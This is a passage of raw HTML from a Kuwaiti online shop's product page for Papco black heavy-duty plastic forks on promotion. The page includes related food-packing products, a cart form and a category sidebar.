<li id="menu-item-wpml-ls-20-ar" class="menu-item wpml-ls-slot-20 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item nectar-regular-menu-item menu-item-wpml-ls-20-ar"><a title="Switch to العربية" href="https://asnaftrading.com/shop/%d8%b9%d8%b1%d9%88%d8%b6-%d8%ae%d8%a7%d8%b5%d8%a9/%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d8%b7%d8%b9%d8%a7%d9%85/plastic-fork-hd-black-50pcs-x-2/?lang=ar" aria-label="Switch to العربية" role="menuitem"><span class="menu-title-text">
<span class="wpml-ls-native" lang="ar">العربية</span></span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://asnaftrading.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="row"><div class="post-area col span_9"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://asnaftrading.com">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://asnaftrading.com/shop/">Shop</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://asnaftrading.com/product-category/promotions/">Promotions</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://asnaftrading.com/product-category/promotions/food-pack-2/">Food Pack</a></span> <i class="fa fa-angle-right"></i> <span>Papco Black Plastic Heavy Duty Fork &#8211; 50Pcs*2 Special Offer</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="classic" data-sold-individually="false" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="false" data-gallery-style="default" data-tab-pos="fullwidth" id="product-12709" class="product type-product post-12709 status-publish first instock product_cat-promotions product_cat-food-pack-2 product_cat-household product_cat-food-packing has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 default-woo-gallery images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
			<div class="woocommerce-product-gallery__wrapper">
				<div data-thumb="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=140%2C140&#038;ssl=1" data-thumb-alt="Papco Black Plastic Heavy Duty Fork - 50Pcs*2 Special Offer" data-thumb-srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=600%2C600&amp;ssl=1 600w"  data-thumb-sizes="(max-width: 140px) 100vw, 140px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?fit=1080%2C1080&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?fit=600%2C600&amp;ssl=1" class="wp-post-image" alt="Papco Black Plastic Heavy Duty Fork - 50Pcs*2 Special Offer" data-caption="" data-src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?fit=1080%2C1080&#038;ssl=1" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=140%2C140&#038;ssl=1" data-thumb-alt="Papco Black Plastic Heavy Duty Fork - 50Pcs*2 Special Offer - Image 2" data-thumb-srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?w=1875&amp;ssl=1 1875w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1320%2C1320&amp;ssl=1 1320w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=600%2C600&amp;ssl=1 600w"  data-thumb-sizes="(max-width: 140px) 100vw, 140px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?fit=1875%2C1875&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?fit=600%2C600&amp;ssl=1" class="" alt="Papco Black Plastic Heavy Duty Fork - 50Pcs*2 Special Offer - Image 2" data-caption="" data-src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?fit=1875%2C1875&#038;ssl=1" data-large_image="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?fit=1875%2C1875&#038;ssl=1" data-large_image_width="1875" data-large_image_height="1875" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?w=1875&amp;ssl=1 1875w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=1320%2C1320&amp;ssl=1 1320w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/22.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>			</div>
		</div>


		

 </div>
	<div class="summary entry-summary force-contained-rows">

		<h1 class="product_title entry-title nectar-inherit-default">Papco Black Plastic Heavy Duty Fork &#8211; 50Pcs*2 Special Offer</h1><p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;0.990</bdi></span></p>

	
	<form class="cart" action="https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_696d7b238d8fa">Papco Black Plastic Heavy Duty Fork - 50Pcs*2 Special Offer quantity</label>
	<input
		type="number"
				id="quantity_696d7b238d8fa"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<input type="button" value="+" class="plus" /></div>

		<button type="submit" name="add-to-cart" value="12709" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://asnaftrading.com/product-category/promotions/" rel="tag">Promotions</a>, <a href="https://asnaftrading.com/product-category/promotions/food-pack-2/" rel="tag">Food Pack</a>, <a href="https://asnaftrading.com/product-category/household/" rel="tag">Household</a>, <a href="https://asnaftrading.com/product-category/household/food-packing/" rel="tag">Food Packing</a></span>
	
	
</div>

	</div><!-- .summary -->

	</div><div class="after-product-summary-clear"></div><div class="clear"></div>
	<section class="related products">

					<h2>Related products</h2>
				
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="1" data-n-desktop-columns="3" data-n-desktop-small-columns="3" data-n-tablet-columns="3" data-n-phone-columns="2" data-product-style="classic">



			
					
	<li class="classic product type-product post-8011 status-publish first instock product_cat-household product_cat-food-packing has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/household/food-packing/clear-plastic-trays-24-oz-5-pcs-lids/" aria-label="Papco Plastic Clear Tray 24 Oz With Lids 5 Pcs"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papco Plastic Clear Tray 24 Oz With Lids 5 Pcs" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/05/Plastic-Trays-04.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/?add-to-cart=8011" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8011" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8011" data-product_sku="AC-K0014B" aria-label="Add to cart: &ldquo;Papco Plastic Clear Tray 24 Oz With Lids 5 Pcs&rdquo;" rel="nofollow" data-success_message="&ldquo;Papco Plastic Clear Tray 24 Oz With Lids 5 Pcs&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8011" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Papco Plastic Clear Tray 24 Oz With Lids 5 Pcs</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;0.550</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-8064 status-publish instock product_cat-household product_cat-food-packing has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
		   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/household/food-packing/microwaveable-meal-trays-2-compartment-260-pcs-lids/" aria-label="MICROWAVEABLE MEAL TRAYS 2 COMPARTMENT (260 PCS. + LIDS)"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MICROWAVEABLE MEAL TRAYS 2 COMPARTMENT (260 PCS. + LIDS)" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/294.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/?add-to-cart=8064" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8064" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8064" data-product_sku="K0042B" aria-label="Add to cart: &ldquo;MICROWAVEABLE MEAL TRAYS 2 COMPARTMENT (260 PCS. + LIDS)&rdquo;" rel="nofollow" data-success_message="&ldquo;MICROWAVEABLE MEAL TRAYS 2 COMPARTMENT (260 PCS. + LIDS)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8064" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">MICROWAVEABLE MEAL TRAYS 2 COMPARTMENT (260 PCS. + LIDS)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;23.000</bdi></span></del> <span class="screen-reader-text">Original price was: KD&nbsp;23.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;20.700</bdi></span></ins><span class="screen-reader-text">Current price is: KD&nbsp;20.700.</span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-8026 status-publish instock product_cat-household product_cat-food-packing has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/household/food-packing/clear-plastic-ice-cream-cups-5-oz-150-ml-20-cups-lids/" aria-label="Papco Clear 5 Oz Plastic Round Cups - 20 Cups+ Lids"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papco Clear 5 Oz Plastic Round Cups - 20 Cups+ Lids" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2023/03/Plastic-Cups-2025-MockUps-12-scaled.jpg?w=2160&amp;ssl=1 2160w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/?add-to-cart=8026" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8026" data-product_sku="AC-RC0020" aria-label="Add to cart: &ldquo;Papco Clear 5 Oz Plastic Round Cups - 20 Cups+ Lids&rdquo;" rel="nofollow" data-success_message="&ldquo;Papco Clear 5 Oz Plastic Round Cups - 20 Cups+ Lids&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8026" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Papco Clear 5 Oz Plastic Round Cups &#8211; 20 Cups+ Lids</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;0.490</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-8063 status-publish last instock product_cat-household product_cat-food-packing has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">Sale!</span>
		   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/household/food-packing/microwaveable-meal-trays-1-compartment-260-pcs-lids/" aria-label="MICROWAVEABLE MEAL TRAYS 1 COMPARTMENT (260 PCS. + LIDS)"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MICROWAVEABLE MEAL TRAYS 1 COMPARTMENT (260 PCS. + LIDS)" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/03/293.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/?add-to-cart=8063" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8063" data-product_sku="K0040B" aria-label="Add to cart: &ldquo;MICROWAVEABLE MEAL TRAYS 1 COMPARTMENT (260 PCS. + LIDS)&rdquo;" rel="nofollow" data-success_message="&ldquo;MICROWAVEABLE MEAL TRAYS 1 COMPARTMENT (260 PCS. + LIDS)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8063" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">MICROWAVEABLE MEAL TRAYS 1 COMPARTMENT (260 PCS. + LIDS)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;23.000</bdi></span></del> <span class="screen-reader-text">Original price was: KD&nbsp;23.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;20.700</bdi></span></ins><span class="screen-reader-text">Current price is: KD&nbsp;20.700.</span></span>

	

	
</li>
			
		</ul>

	</section>
	
</div><!-- #product-12709 -->


		
	</div><div id="sidebar" class="col span_3 col_last"><div class="inner"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h4>Search</h4><form role="search" method="get" class="woocommerce-product-search" action="https://asnaftrading.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
<input type='hidden' name='lang' value='en' /></form>
</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4>Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-100 cat-parent current-cat-parent"><a href="https://asnaftrading.com/product-category/promotions/">Promotions</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://asnaftrading.com/product-category/promotions/tissue-more/">Tissue &amp; more</a></li>
<li class="cat-item cat-item-165 current-cat"><a href="https://asnaftrading.com/product-category/promotions/food-pack-2/">Food Pack</a></li>
<li class="cat-item cat-item-163"><a href="https://asnaftrading.com/product-category/promotions/food-wrapping-2/">Food Storage Bags</a></li>
<li class="cat-item cat-item-166"><a href="https://asnaftrading.com/product-category/promotions/food-wrap/">Food Wrap</a></li>
<li class="cat-item cat-item-162"><a href="https://asnaftrading.com/product-category/promotions/garbage-trash-bags/">Garbage &amp; Trash Bags</a></li>
<li class="cat-item cat-item-164"><a href="https://asnaftrading.com/product-category/promotions/table-covers/">Table Covers</a></li>
</ul>
</li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://asnaftrading.com/product-category/home-outdoor/">Home &amp; Outdoor</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://asnaftrading.com/product-category/home-outdoor/charcoal/">Charcoal</a></li>
</ul>
</li>
<li class="cat-item cat-item-117"><a href="https://asnaftrading.com/product-category/compatible-toner/">Printing Solutions</a></li>
